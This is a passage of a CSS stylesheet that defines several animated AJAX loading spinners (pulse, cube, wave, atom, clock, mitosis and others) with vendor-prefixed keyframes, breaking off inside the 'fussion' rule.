 margin: -50% 0 0 -50%
}
.ajax_loader .pulse
{
 width: 32px;
 height: 32px;
 margin: -16px 0 0 -16px;
 background-color: #f5245f;
 -webkit-border-radius: 16px;
 -moz-border-radius: 16px;
 -ms-border-radius: 16px;
 -o-border-radius: 16px;
 border-radius: 16px;
 -webkit-animation: scaleout 1.0s infinite ease-in-out;
 animation: scaleout 1.0s infinite ease-in-out
}
@-webkit-keyframes scaleout
{
0% {
-webkit-transform:scale(0)
}
100% {
-webkit-transform:scale(1);
opacity:0
}
}
@-moz-keyframes scaleout
{
0% {
-moz-transform:scale(0)
}
100% {
-moz-transform:scale(1);
opacity:0
}
}
@-ms-keyframes scaleout
{
0% {
-ms-transform:scale(0)
}
100% {
-ms-transform:scale(1);
opacity:0
}
}
@-o-keyframes scaleout
{
0% {
-o-transform:scale(0)
}
100% {
-o-transform:scale(1);
opacity:0
}
}
@keyframes scaleout
{
0% {
transform:scale(0);
-webkit-transform:scale(0)
}
100% {
transform:scale(1);
-webkit-transform:scale(1);
opacity:0
}
}
.ajax_loader .double_pulse
{
 width: 40px;
 height: 40px;
 margin: -20px 0 0 -20px;
 position: relative
}
.ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2
{
 width: 100%;
 height: 100%;
 border-radius: 50%;
 background-color: #f5245f;
 opacity: .6;
 position: absolute;
 top: 0;
 left: 0;
 -webkit-animation: bounce 2.0s infinite ease-in-out;
 animation: bounce 2.0s infinite ease-in-out
}
.ajax_loader .double_pulse .double-bounce2
{
 -webkit-animation-delay: -1.0s;
 animation-delay: -1.0s
}
@-webkit-keyframes bounce
{
0%, 100% {
-webkit-transform:scale(0.0)
}
50% {
-webkit-transform:scale(1.0)
}
}
@keyframes bounce
{
0%, 100% {
transform:scale(0.0);
-webkit-transform:scale(0.0)
}
50% {
transform:scale(1.0);
-webkit-transform:scale(1.0)
}
}
.ajax_loader .cube
{
 width: 60px;
 height: 60px;
 margin: -30px 0 0 -30px;
 background-color: #f5245f;
 -webkit-animation: rotateplane 1.2s infinite ease-in-out;
 animation: rotateplane 1.2s infinite ease-in-out
}
@-webkit-keyframes rotateplane
{
0% {
-webkit-transform:perspective(120px)
}
50% {
-webkit-transform:perspective(120px) rotateY(180deg)
}
100% {
-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)
}
}
@keyframes rotateplane
{
0% {
transform:perspective(120px) rotateX(0deg) rotateY(0deg);
-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)
}
50% {
transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);
-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)
}
100% {
transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
}
}
.ajax_loader .rotating_cubes
{
 width: 32px;
 height: 32px;
 margin: -16px 0 0 -16px;
 position: relative
}
.ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2
{
 background-color: #f5245f;
 width: 10px;
 height: 10px;
 position: absolute;
 top: 0;
 left: 0;
 -webkit-animation: cubemove 1.8s infinite ease-in-out;
 animation: cubemove 1.8s infinite ease-in-out
}
.ajax_loader .rotating_cubes .cube2
{
 -webkit-animation-delay: -0.9s;
 animation-delay: -0.9s
}
@-webkit-keyframes cubemove
{
25% {
-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)
}
50% {
-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)
}
75% {
-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)
}
100% {
-webkit-transform:rotate(-360deg)
}
}
@keyframes cubemove
{
25% {
transform:translateX(42px) rotate(-90deg) scale(0.5);
-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)
}
50% {
transform:translateX(42px) translateY(42px) rotate(-179deg);
-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)
}
50.1% {
transform:translateX(42px) translateY(42px) rotate(-180deg);
-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)
}
75% {
transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)
}
100% {
transform:rotate(-360deg);
-webkit-transform:rotate(-360deg)
}
}
.ajax_loader .stripes
{
 width: 50px;
 height: 60px;
 margin: -30px 0 0 -25px;
 text-align: center;
 font-size: 10px
}
.ajax_loader .stripes>div
{
 background-color: #f5245f;
 height: 100%;
 width: 6px;
 display: inline-block;
 margin: 0 3px 0 0;
 -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
 animation: stretchdelay 1.2s infinite ease-in-out
}
.ajax_loader .stripes .rect2
{
 -webkit-animation-delay: -1.1s;
 animation-delay: -1.1s
}
.ajax_loader .stripes .rect3
{
 -webkit-animation-delay: -1.0s;
 animation-delay: -1.0s
}
.ajax_loader .stripes .rect4
{
 -webkit-animation-delay: -0.9s;
 animation-delay: -0.9s
}
.ajax_loader .stripes .rect5
{
 -webkit-animation-delay: -0.8s;
 animation-delay: -0.8s
}
@-webkit-keyframes stretchdelay
{
0%, 40%, 100% {
-webkit-transform:scaleY(0.4)
}
20% {
-webkit-transform:scaleY(1.0)
}
}
@keyframes stretchdelay
{
0%, 40%, 100% {
transform:scaleY(0.4);
-webkit-transform:scaleY(0.4)
}
20% {
transform:scaleY(1.0);
-webkit-transform:scaleY(1.0)
}
}
.ajax_loader .wave
{
 width: 72px;
 text-align: center;
 margin: -9px 0 0 -36px
}
.ajax_loader .wave>div
{
 width: 18px;
 height: 18px;
 background-color: #f5245f;
 margin: 0 3px 0 0;
 border-radius: 100%;
 display: inline-block;
 -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
 animation: bouncedelay 1.4s infinite ease-in-out;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both
}
.ajax_loader .wave .bounce1
{
 -webkit-animation-delay: -0.32s;
 animation-delay: -0.32s
}
.ajax_loader .wave .bounce2
{
 -webkit-animation-delay: -0.16s;
 animation-delay: -0.16s
}
@-webkit-keyframes bouncedelay
{
0%, 80%, 100% {
-webkit-transform:scale(0.0)
}
40% {
-webkit-transform:scale(1.0)
}
}
@keyframes bouncedelay
{
0%, 80%, 100% {
transform:scale(0.0);
-webkit-transform:scale(0.0)
}
40% {
transform:scale(1.0);
-webkit-transform:scale(1.0)
}
}
.ajax_loader .two_rotating_circles
{
 width: 40px;
 height: 40px;
 margin: -20px 0 0 -20px;
 position: relative;
 text-align: center;
 -webkit-animation: rotatecircles 2.0s infinite linear;
 animation: rotatecircles 2.0s infinite linear
}
.ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2
{
 width: 60%;
 height: 60%;
 display: inline-block;
 position: absolute;
 top: 0;
 background-color: #f5245f;
 border-radius: 100%;
 -webkit-animation: bounce 2.0s infinite ease-in-out;
 animation: bounce 2.0s infinite ease-in-out
}
.ajax_loader .two_rotating_circles .dot2
{
 top: auto;
 bottom: 0;
 -webkit-animation-delay: -1.0s;
 animation-delay: -1.0s
}
@-webkit-keyframes rotatecircles
{
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes rotatecircles
{
100% {
transform:rotate(360deg);
-webkit-transform:rotate(360deg)
}
}
.ajax_loader .five_rotating_circles
{
 width: 60px;
 height: 60px;
 margin: -30px 0 0 -30px;
 position: relative
}
.ajax_loader .five_rotating_circles .container1>div, .ajax_loader .five_rotating_circles .container2>div, .ajax_loader .five_rotating_circles .container3>div
{
 width: 12px;
 height: 12px;
 background-color: #f5245f;
 border-radius: 100%;
 position: absolute;
 -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
 animation: bouncedelay 1.2s infinite ease-in-out;
 -webkit-animation-fill-mode: both;
 animation-fill-mode: both
}
.ajax_loader .five_rotating_circles .spinner-container
{
 position: absolute;
 width: 100%;
 height: 100%
}
.ajax_loader .five_rotating_circles .container2
{
 -webkit-transform: rotateZ(45deg);
 transform: rotateZ(45deg)
}
.ajax_loader .five_rotating_circles .container3
{
 -webkit-transform: rotateZ(90deg);
 transform: rotateZ(90deg)
}
.ajax_loader .five_rotating_circles .circle1
{
 top: 0;
 left: 0
}
.ajax_loader .five_rotating_circles .circle2
{
 top: 0;
 right: 0
}
.ajax_loader .five_rotating_circles .circle3
{
 right: 0;
 bottom: 0
}
.ajax_loader .five_rotating_circles .circle4
{
 left: 0;
 bottom: 0
}
.ajax_loader .five_rotating_circles .container2 .circle1
{
 -webkit-animation-delay: -1.1s;
 animation-delay: -1.1s
}
.ajax_loader .five_rotating_circles .container3 .circle1
{
 -webkit-animation-delay: -1.0s;
 animation-delay: -1.0s
}
.ajax_loader .five_rotating_circles .container1 .circle2
{
 -webkit-animation-delay: -0.9s;
 animation-delay: -0.9s
}
.ajax_loader .five_rotating_circles .container2 .circle2
{
 -webkit-animation-delay: -0.8s;
 animation-delay: -0.8s
}
.ajax_loader .five_rotating_circles .container3 .circle2
{
 -webkit-animation-delay: -0.7s;
 animation-delay: -0.7s
}
.ajax_loader .five_rotating_circles .container1 .circle3
{
 -webkit-animation-delay: -0.6s;
 animation-delay: -0.6s
}
.ajax_loader .five_rotating_circles .container2 .circle3
{
 -webkit-animation-delay: -0.5s;
 animation-delay: -0.5s
}
.ajax_loader .five_rotating_circles .container3 .circle3
{
 -webkit-animation-delay: -0.4s;
 animation-delay: -0.4s
}
.ajax_loader .five_rotating_circles .container1 .circle4
{
 -webkit-animation-delay: -0.3s;
 animation-delay: -0.3s
}
.ajax_loader .five_rotating_circles .container2 .circle4
{
 -webkit-animation-delay: -0.2s;
 animation-delay: -0.2s
}
.ajax_loader .five_rotating_circles .container3 .circle4
{
 -webkit-animation-delay: -0.1s;
 animation-delay: -0.1s
}
.ajax_loader .atom
{
 width: 100px;
 height: 100px;
 margin: -50px 0 0 -50px;
 position: relative
}
.ajax_loader .atom .ball-1
{
 height: 50%;
 width: 50%;
 left: 50%;
 top: 50%;
 position: absolute;
 z-index: 1;
 -webkit-animation: atom_shrink 4.5s infinite linear;
 -moz-animation: atom_shrink 4.5s infinite linear;
 -o-animation: atom_shrink 4.5s infinite linear;
 animation: atom_shrink 4.5s infinite linear
}
.ajax_loader .atom .ball-1:before
{
 content: '';
 background: #f5245f;
 border-radius: 50%;
 height: 100%;
 width: 100%;
 position: absolute;
 top: -50%;
 left: -50%
}
.ajax_loader .atom .ball-2, .ajax_loader .atom .ball-3, .ajax_loader .atom .ball-4
{
 position: absolute;
 width: 100%;
 height: 100%;
 z-index: 0
}
.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before
{
 content: '';
 height: 20px;
 width: 20px;
 border-radius: 50%;
 background: #f5245f;
 top: 0;
 left: 0;
 margin: 0 auto;
 position: absolute
}
.ajax_loader .atom .ball-2
{
 -webkit-animation: atom_zindex 1.5s .75s infinite steps(2, end);
 -moz-animation: atom_zindex 1.5s .75s infinite steps(2, end);
 -o-animation: atom_zindex 1.5s .75s infinite steps(2, end);
 animation: atom_zindex 1.5s .75s infinite steps(2, end)
}
.ajax_loader .atom .ball-3
{
 -webkit-transform: rotate(120deg);
 -moz-transform: rotate(120deg);
 -o-transform: rotate(120deg);
 transform: rotate(120deg);
 -webkit-animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
 -moz-animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
 -o-animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
 animation: atom_zindex 1.5s -0.25s infinite steps(2, end)
}
.ajax_loader .atom .ball-4
{
 -webkit-transform: rotate(240deg);
 -moz-transform: rotate(240deg);
 -o-transform: rotate(240deg);
 transform: rotate(240deg);
 -webkit-animation: atom_zindex 1.5s .25s infinite steps(2, end);
 -moz-animation: atom_zindex 1.5s .25s infinite steps(2, end);
 -o-animation: atom_zindex 1.5s .25s infinite steps(2, end);
 animation: atom_zindex 1.5s .25s infinite steps(2, end)
}
.ajax_loader .atom .ball-2:before
{
 -webkit-transform: rotate(0);
 -moz-transform: rotate(0);
 -o-transform: rotate(0);
 transform: rotate(0);
 -webkit-animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
 -moz-animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
 -o-animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
 animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease
}
.ajax_loader .atom .ball-3:before
{
 -webkit-animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
 -moz-animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
 -o-animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
 animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease
}
.ajax_loader .atom .ball-4:before
{
 -webkit-animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -0.125s infinite ease;
 -moz-animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -0.125s infinite ease;
 -o-animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -0.125s infinite ease;
 animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -0.125s infinite ease
}
@-webkit-keyframes atom_position
{
50% {
top:80px;
left:80px
}
}
@-moz-keyframes atom_position
{
50% {
top:80px;
left:80px
}
}
@-o-keyframes atom_position
{
50% {
top:80px;
left:80px
}
}
@keyframes atom_position
{
50% {
top:80px;
left:80px
}
}
@-webkit-keyframes atom_size
{
50% {
-webkit-transform:scale(0.5, 0.5)
}
}
@-moz-keyframes atom_size
{
50% {
-moz-transform:scale(0.5, 0.5)
}
}
@-o-keyframes atom_size
{
50% {
-o-transform:scale(0.5, 0.5)
}
}
@keyframes atom_size
{
50% {
transform:scale(0.5, 0.5)
}
}
@-webkit-keyframes atom_zindex
{
100% {
z-index:10
}
}
@-moz-keyframes atom_zindex
{
100% {
z-index:10
}
}
@-o-keyframes atom_zindex
{
100% {
z-index:10
}
}
@keyframes atom_zindex
{
100% {
z-index:10
}
}
@-webkit-keyframes atom_shrink
{
50% {
-webkit-transform:scale(0.9, 0.9)
}
}
@-moz-keyframes atom_shrink
{
50% {
-moz-transform:scale(0.9, 0.9)
}
}
@-o-keyframes atom_shrink
{
50% {
-o-transform:scale(0.9, 0.9)
}
}
@keyframes atom_shrink
{
50% {
transform:scale(0.9, 0.9)
}
}
.ajax_loader .clock
{
 width: 50px;
 height: 50px;
 margin: -25px 0 0 -25px;
 position: relative;
 -webkit-animation: clock 8s infinite steps(8);
 -moz-animation: clock 8s infinite steps(8);
 -o-animation: clock 8s infinite steps(8);
 animation: clock 8s infinite steps(8)
}
.ajax_loader .clock .ball
{
 height: 50px;
 width: 50px;
 position: absolute
}
.ajax_loader .clock .ball:before
{
 content: '';
 border-radius: 50%;
 height: 18.31501832px;
 width: 18.31501832px;
 position: absolute;
 background: #f5245f
}
.ajax_loader .clock .ball-1
{
 -webkit-transform: rotate(-135deg);
 -moz-transform: rotate(-135deg);
 -o-transform: rotate(-135deg);
 transform: rotate(-135deg);
 -webkit-animation: clock1 1s ease-in infinite;
 -moz-animation: clock1 1s ease-in infinite;
 -o-animation: clock1 1s ease-in infinite;
 animation: clock1 1s ease-in infinite
}
.ajax_loader .clock .ball-2
{
 transform: rotate(-90deg);
 -webkit-transform: rotate(-90deg);
 -moz-transform: rotate(-90deg);
 -o-transform: rotate(-90deg);
 -webkit-animation: clock2 1s ease-in infinite;
 -moz-animation: clock2 1s ease-in infinite;
 -o-animation: clock2 1s ease-in infinite;
 animation: clock2 1s ease-in infinite
}
.ajax_loader .clock .ball-3
{
 transform: rotate(-45deg);
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 -webkit-animation: clock3 1s ease-in infinite;
 -moz-animation: clock3 1s ease-in infinite;
 -o-animation: clock3 1s ease-in infinite;
 animation: clock3 1s ease-in infinite
}
.ajax_loader .clock .ball-4
{
 -webkit-animation: clock4 1s ease-in infinite;
 -moz-animation: clock4 1s ease-in infinite;
 -o-animation: clock4 1s ease-in infinite;
 animation: clock4 1s ease-in infinite
}
@-webkit-keyframes clock
{
100% {
-webkit-transform:rotate(360deg)
}
}
@-moz-keyframes clock
{
100% {
-moz-transform:rotate(360deg)
}
}
@-o-keyframes clock
{
100% {
-o-transform:rotate(360deg)
}
}
@keyframes clock
{
100% {
transform:rotate(360deg)
}
}
@-webkit-keyframes clock1
{
0% {
-webkit-transform:rotate(-135deg)
}
30% {
-webkit-transform:rotate(-450deg)
}
100% {
-webkit-transform:rotate(-450deg)
}
}
@-moz-keyframes clock1
{
0% {
-moz-transform:rotate(-135deg)
}
30% {
-moz-transform:rotate(-450deg)
}
100% {
-moz-transform:rotate(-450deg)
}
}
@-o-keyframes clock1
{
0% {
-o-transform:rotate(-135deg)
}
30% {
-o-transform:rotate(-450deg)
}
100% {
-o-transform:rotate(-450deg)
}
}
@keyframes clock1
{
0% {
transform:rotate(-135deg)
}
30% {
transform:rotate(-450deg)
}
100% {
transform:rotate(-450deg)
}
}
@-webkit-keyframes clock2
{
5% {
-webkit-transform:rotate(-90deg)
}
35% {
-webkit-transform:rotate(-405deg)
}
100% {
-webkit-transform:rotate(-405deg)
}
}
@-moz-keyframes clock2
{
5% {
-moz-transform:rotate(-90deg)
}
35% {
-moz-transform:rotate(-405deg)
}
100% {
-moz-transform:rotate(-405deg)
}
}
@-o-keyframes clock2
{
5% {
-o-transform:rotate(-90deg)
}
35% {
-o-transform:rotate(-405deg)
}
100% {
-o-transform:rotate(-405deg)
}
}
@keyframes clock2
{
5% {
transform:rotate(-90deg)
}
35% {
transform:rotate(-405deg)
}
100% {
transform:rotate(-405deg)
}
}
@-webkit-keyframes clock3
{
10% {
-webkit-transform:rotate(-45deg)
}
40% {
-webkit-transform:rotate(-360deg)
}
100% {
-webkit-transform:rotate(-360deg)
}
}
@-moz-keyframes clock3
{
10% {
-moz-transform:rotate(-45deg)
}
40% {
-moz-transform:rotate(-360deg)
}
100% {
-moz-transform:rotate(-360deg)
}
}
@-o-keyframes clock3
{
10% {
-o-transform:rotate(-45deg)
}
40% {
-o-transform:rotate(-360deg)
}
100% {
-o-transform:rotate(-360deg)
}
}
@keyframes clock3
{
10% {
transform:rotate(-45deg)
}
40% {
transform:rotate(-360deg)
}
100% {
transform:rotate(-360deg)
}
}
@-webkit-keyframes clock4
{
15% {
-webkit-transform:rotate(0)
}
45% {
-webkit-transform:rotate(-315deg)
}
100% {
-webkit-transform:rotate(-315deg)
}
}
@-moz-keyframes clock4
{
15% {
-moz-transform:rotate(0)
}
45% {
-moz-transform:rotate(-315deg)
}
100% {
-moz-transform:rotate(-315deg)
}
}
@-o-keyframes clock4
{
15% {
-o-transform:rotate(0)
}
45% {
-o-transform:rotate(-315deg)
}
100% {
-o-transform:rotate(-315deg)
}
}
@keyframes clock4
{
15% {
transform:rotate(0)
}
45% {
transform:rotate(-315deg)
}
100% {
transform:rotate(-315deg)
}
}
.ajax_loader .mitosis
{
 height: 50px;
 width: 50px;
 margin: -25px 0 0 -25px;
 position: relative;
 -webkit-animation: mitosis_invert 2s infinite steps(2, end);
 -moz-animation: mitosis_invert 2s infinite steps(2, end);
 -o-animation: mitosis_invert 2s infinite steps(2, end);
 animation: mitosis_invert 2s infinite steps(2, end)
}
.ajax_loader .mitosis .ball
{
 height: 100%;
 width: 100%;
 position: absolute;
 border-radius: 50%;
 top: 0;
 left: 0;
 background: #f5245f
}
.ajax_loader .mitosis .ball-1
{
 -webkit-animation: mitosis_ball1 1s infinite alternate linear;
 -moz-animation: mitosis_ball1 1s infinite alternate linear;
 -o-animation: mitosis_ball1 1s infinite alternate linear;
 animation: mitosis_ball1 1s infinite alternate linear
}
.ajax_loader .mitosis .ball-2
{
 -webkit-animation: mitosis_ball2 1s infinite alternate linear;
 -moz-animation: mitosis_ball2 1s infinite alternate linear;
 -o-animation: mitosis_ball2 1s infinite alternate linear;
 animation: mitosis_ball2 1s infinite alternate linear
}
.ajax_loader .mitosis .ball-3
{
 -webkit-animation: mitosis_ball3 1s infinite alternate linear;
 -moz-animation: mitosis_ball3 1s infinite alternate linear;
 -o-animation: mitosis_ball3 1s infinite alternate linear;
 animation: mitosis_ball3 1s infinite alternate linear
}
.ajax_loader .mitosis .ball-4
{
 -webkit-animation: mitosis_ball4 1s infinite alternate linear;
 -moz-animation: mitosis_ball4 1s infinite alternate linear;
 -o-animation: mitosis_ball4 1s infinite alternate linear;
 animation: mitosis_ball4 1s infinite alternate linear
}
@-webkit-keyframes mitosis_invert
{
100% {
-webkit-transform:rotate(180deg)
}
}
@-moz-keyframes mitosis_invert
{
100% {
-moz-transform:rotate(180deg)
}
}
@-o-keyframes mitosis_invert
{
100% {
-o-transform:rotate(180deg)
}
}
@keyframes mitosis_invert
{
100% {
transform:rotate(180deg)
}
}
@-webkit-keyframes mitosis_ball1
{
12% {
-webkit-transform:none
}
26% {
-webkit-transform:translateX(25%) scale(1, 0.8)
}
40% {
-webkit-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-webkit-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-webkit-transform:translate(50%, 25%) scale(0.6, 0.8)
}
88% {
-webkit-transform:translate(50%, 50%) scale(0.6, 0.6)
}
100% {
-webkit-transform:translate(50%, 50%) scale(0.6, 0.6)
}
}
@-moz-keyframes mitosis_ball1
{
12% {
-moz-transform:none
}
26% {
-moz-transform:translateX(25%) scale(1, 0.8)
}
40% {
-moz-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-moz-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-moz-transform:translate(50%, 25%) scale(0.6, 0.8)
}
88% {
-moz-transform:translate(50%, 50%) scale(0.6, 0.6)
}
100% {
-moz-transform:translate(50%, 50%) scale(0.6, 0.6)
}
}
@-o-keyframes mitosis_ball1
{
12% {
-o-transform:none
}
26% {
-o-transform:translateX(25%) scale(1, 0.8)
}
40% {
-o-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-o-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-o-transform:translate(50%, 25%) scale(0.6, 0.8)
}
88% {
-o-transform:translate(50%, 50%) scale(0.6, 0.6)
}
100% {
-o-transform:translate(50%, 50%) scale(0.6, 0.6)
}
}
@keyframes mitosis_ball1
{
12% {
transform:none
}
26% {
transform:translateX(25%) scale(1, 0.8)
}
40% {
transform:translateX(50%) scale(0.8, 0.8)
}
60% {
transform:translateX(50%) scale(0.8, 0.8)
}
74% {
transform:translate(50%, 25%) scale(0.6, 0.8)
}
88% {
transform:translate(50%, 50%) scale(0.6, 0.6)
}
100% {
transform:translate(50%, 50%) scale(0.6, 0.6)
}
}
@-webkit-keyframes mitosis_ball2
{
12% {
-webkit-transform:none
}
26% {
-webkit-transform:translateX(25%) scale(1, 0.8)
}
40% {
-webkit-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-webkit-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-webkit-transform:translate(50%, -25%) scale(0.6, 0.8)
}
88% {
-webkit-transform:translate(50%, -50%) scale(0.6, 0.6)
}
100% {
-webkit-transform:translate(50%, -50%) scale(0.6, 0.6)
}
}
@-moz-keyframes mitosis_ball2
{
12% {
-moz-transform:none
}
26% {
-moz-transform:translateX(25%) scale(1, 0.8)
}
40% {
-moz-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-moz-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-moz-transform:translate(50%, -25%) scale(0.6, 0.8)
}
88% {
-moz-transform:translate(50%, -50%) scale(0.6, 0.6)
}
100% {
-moz-transform:translate(50%, -50%) scale(0.6, 0.6)
}
}
@-o-keyframes mitosis_ball2
{
12% {
-o-transform:none
}
26% {
-o-transform:translateX(25%) scale(1, 0.8)
}
40% {
-o-transform:translateX(50%) scale(0.8, 0.8)
}
60% {
-o-transform:translateX(50%) scale(0.8, 0.8)
}
74% {
-o-transform:translate(50%, -25%) scale(0.6, 0.8)
}
88% {
-o-transform:translate(50%, -50%) scale(0.6, 0.6)
}
100% {
-o-transform:translate(50%, -50%) scale(0.6, 0.6)
}
}
@keyframes mitosis_ball2
{
12% {
transform:none
}
26% {
transform:translateX(25%) scale(1, 0.8)
}
40% {
transform:translateX(50%) scale(0.8, 0.8)
}
60% {
transform:translateX(50%) scale(0.8, 0.8)
}
74% {
transform:translate(50%, -25%) scale(0.6, 0.8)
}
88% {
transform:translate(50%, -50%) scale(0.6, 0.6)
}
100% {
transform:translate(50%, -50%) scale(0.6, 0.6)
}
}
@-webkit-keyframes mitosis_ball3
{
12% {
-webkit-transform:none
}
26% {
-webkit-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-webkit-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-webkit-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-webkit-transform:translate(-50%, 25%) scale(0.6, 0.8)
}
88% {
-webkit-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
100% {
-webkit-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
}
@-moz-keyframes mitosis_ball3
{
12% {
-moz-transform:none
}
26% {
-moz-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-moz-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-moz-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-moz-transform:translate(-50%, 25%) scale(0.6, 0.8)
}
88% {
-moz-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
100% {
-moz-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
}
@-o-keyframes mitosis_ball3
{
12% {
-o-transform:none
}
26% {
-o-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-o-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-o-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-o-transform:translate(-50%, 25%) scale(0.6, 0.8)
}
88% {
-o-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
100% {
-o-transform:translate(-50%, 50%) scale(0.6, 0.6)
}
}
@keyframes mitosis_ball3
{
12% {
transform:none
}
26% {
transform:translateX(-25%) scale(1, 0.8)
}
40% {
transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
transform:translate(-50%, 25%) scale(0.6, 0.8)
}
88% {
transform:translate(-50%, 50%) scale(0.6, 0.6)
}
100% {
transform:translate(-50%, 50%) scale(0.6, 0.6)
}
}
@-webkit-keyframes mitosis_ball4
{
12% {
-webkit-transform:none
}
26% {
-webkit-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-webkit-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-webkit-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-webkit-transform:translate(-50%, -25%) scale(0.6, 0.8)
}
88% {
-webkit-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
100% {
-webkit-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
}
@-moz-keyframes mitosis_ball4
{
12% {
-moz-transform:none
}
26% {
-moz-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-moz-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-moz-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-moz-transform:translate(-50%, -25%) scale(0.6, 0.8)
}
88% {
-moz-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
100% {
-moz-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
}
@-o-keyframes mitosis_ball4
{
12% {
-o-transform:none
}
26% {
-o-transform:translateX(-25%) scale(1, 0.8)
}
40% {
-o-transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
-o-transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
-o-transform:translate(-50%, -25%) scale(0.6, 0.8)
}
88% {
-o-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
100% {
-o-transform:translate(-50%, -50%) scale(0.6, 0.6)
}
}
@keyframes mitosis_ball4
{
12% {
transform:none
}
26% {
transform:translateX(-25%) scale(1, 0.8)
}
40% {
transform:translateX(-50%) scale(0.8, 0.8)
}
60% {
transform:translateX(-50%) scale(0.8, 0.8)
}
74% {
transform:translate(-50%, -25%) scale(0.6, 0.8)
}
88% {
transform:translate(-50%, -50%) scale(0.6, 0.6)
}
100% {
transform:translate(-50%, -50%) scale(0.6, 0.6)
}
}
.ajax_loader .lines
{
 width: 60px;
 height: 60px;
 margin: 0 0 0 -30px
}
.ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4
{
 margin-left: 10px;
 position: absolute;
 width: 60px;
 height: 4px;
 background-color: #f5245f;
 -webkit-animation: lines_spin 1.5s infinite linear;
 -webkit-animation-timing-function: ease
}
.ajax_loader .lines .line2
{
 -webkit-animation-delay: .1s
}
.ajax_loader .lines .line3
{
 -webkit-animation-delay: .2s
}
.ajax_loader .lines .line4
{
 -webkit-animation-delay: .3s
}
@-webkit-keyframes lines_spin
{
100% {
-webkit-transform:rotate(360deg)
}
}
@-moz-keyframes lines_spin
{
100% {
-moz-transform:rotate(360deg)
}
}
@-o-keyframes lines_spin
{
100% {
-o-transform:rotate(360deg)
}
}
@keyframes lines_spin
{
100% {
transform:rotate(360deg)
}
}
.ajax_loader .fussion
{
 width: 30px;
 height: 30px;
 margin: -45px 0 0 -30px;
 position: relative
}
.ajax_loader .fussion .ball
{
 height: 40px;
 width: 40px;
 left: 50%;
 top: 50%;
 background: #f5245f;
 border-radius: 50%;
 float: left;
 position: absolute
}
.ajax_loader .fussion .ball-1
{
